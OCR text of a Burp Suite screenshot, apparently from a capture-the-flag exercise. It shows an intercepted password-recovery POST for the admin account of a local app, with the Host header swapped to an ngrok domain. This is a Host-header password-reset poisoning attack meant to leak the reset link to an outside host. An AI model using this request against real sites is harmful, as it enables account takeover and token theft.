 Burp Suite Professional v1.7.34 - Temporary Project - licensed to MRun
Burp Intruder Repeater Window Logger++ Help
CSRF AutoRepeater SHELLING Software Vulnerability Scanner xssValidator Directory Importer Autorize Logger++ Burp Bounty JSON Web Tokens
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:5000
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /passrecovery HTTP/1.1
Host: f8f1bfa22526.ngrok.io
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: http://127.0.0.1:5000
Connection: close
Referer: http://127.0.0.1:5000/passrecovery
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
email=admin%40tamilctf.com
? < + > Type a search term 0 matches